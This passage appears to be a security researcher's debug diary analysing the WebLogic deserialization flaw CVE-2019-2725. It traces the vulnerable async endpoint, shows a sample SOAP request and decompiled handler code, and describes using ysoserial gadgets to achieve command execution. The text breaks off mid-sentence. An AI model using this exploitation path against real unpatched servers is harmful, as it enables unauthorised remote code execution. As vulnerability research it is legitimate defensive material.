WebLogic RCE (CVE-2019-2725) Debug Diary
Author: Badcode@Knownsec 404 Team
Chinese version: https://paper.seebug.org/909/
17 April
On April 17, 2019, CNVD released the security bulletin, tracked as CNVD-C-2019-48814. The bulletin pointed out that the wls9_async_response.war package included in some versions of WebLogic by default provides asynchronous communication for WebLogic Server service. Because the WAR package is flawed when deserializing input information, an attacker can send a constructed malicious HTTP request to gain the permissions of the target server and execute the command remotely without authorization.
18 April
On April 18, 2019, I started researching this vulnerability. Because this vulnerability was 0day at the time, there is no patch for reference, only the announcement content. I started with wls9_async_response.war package mentioned in the announcement, and take a look at the url in web.xml first.

I tryed to access it when I saw /AsyncResponseService but it returned 404. Then I noticed weblogic.xml and weblogic-webservices.xml

Access _async/AsyncResponseService

It can be accessed, combined with the announcement of the vulnerability recommendations, I guess the trigger point of this vulnerability is right here.
See weblogic.wsee.async.AsyncResponseBean class in weblogic-webservices.xml, view this class and find it in wseeclient.jar

Then I breakpoints under the methods in this class, and then construct a normal SOAP message and send it.

There is no debug to the breakpoint. Finally, I put all the methods of all classes in wsee/async with breakpoints, resend the message, and successfully intercepted the handleRequest in the AsyncResponseHandler class.

See the string var2 = (String)var1.getProperty("weblogic.wsee.addressing.RelatesTo") in the image; this step never gets the value, causing the process to end. In order to solve this problem, I have turned a lot of information, and finally found a similar example, you can use <ads:RelatesTo>test</ads:RelatesTo> to assign value to weblogic.wsee.addressing.RelatesTo.
<?xml version="1.0" encoding="UTF-8" ?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ads="http://www.w3.org/2005/08/addressing">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
</soapenv:Header>
<soapenv:Body></soapenv:Body>
</soapenv:Envelope>

The following process is wrong, so I'm not gonna write it here.
19 April
On April 19, 2019, My partner sent me a screenshot.

Search the UnitOfWorkChangeSet class globally and then breakpoints in this class.
According to the screenshot, construct a similar HTTP request and then send it

Now it can be debugged in the UnitOfWorkChangeSet class

I saw the readObject method and tried to use the gadget in ysoserial. Currently, the commoncollections related to WebLogic are unusable. The version of common-collections that WebLoigc relies on has been upgraded. First, find a Jdk7u21 gadget to test it and convert the generated payload into byte type.

As you can see, the command was successfully executed. But this gadget has too many restrictions. I think of a WebLogic deserialize rce vulnerability last year, CVE-2018-3191. Since jdk7u21 is not restricted by WebLogic blacklists, CVE-2018-3191 should be the same.

As you can see, CVE-2018-3191 is also available. Discuss with @pyn3rd whether there are other gadgets, look at the blacklist carefully, except CVE-2018-3191, only the new jython gadget (CVE-2019-2645), submitted by @Matthias Kaiser, but this has no details, so no way to use it.
Go back to the handleRequest method in the AsyncResponseHandler class and see the previous step of the handleRequest, the handleRequest method in the HandlerIterator class.
public boolean handleRequest(MessageContext var1, int var2) { this.closureEnabled = false;
this.status = 1;
WlMessageContext var3 = WlMessageContext.narrow(var1);
if (verboseHistory) {
updateHandlerHistory("...REQUEST...", var3);
}
for(this.index = var2; this.index < this.handlers.size(); ++this.index) {
Handler var4 = this.handlers.get(this.index);
if (verbose) {
Verbose.log("Processing " + var4.getClass().getSimpleName() + "... ");
}
if (verboseHistory) {
updateHandlerHistory(var4.getClass().getSimpleName(), var3);
}
HandlerStats var5 = this.handlers.getStats(this.index);
try {
var3.setProperty("weblogic.wsee.handler.index", new Integer(this.index));
String var6;
if (!var4.handleRequest(var3)) {
if (verboseHistory) {
var6 = var4.getClass().getSimpleName() + ".handleRequest=false";
updateHandlerHistory(var6, var3);
}
if (var5 != null) {
var5.reportRequestTermination();
}
return false;
}
The handleRequest method iterates through this.handlers and then calls each handler's handleRequest to handle the SOAP Message.

AsyncResponseHandler is only one of 21 handler, and webLogic. wsee.addressing.relatesto is assigned in ServerAddressingHandler, and those who are interested can follow it. There is a very important handler--WorkAreaServerHandler.

The following process is the same as CVE-2017-10271. For an analysis of this vulnerability, see the @xxlegend's article.

As you can see here, this url is just another trigger point for the CVE-2017-10271 vulnerability. This is 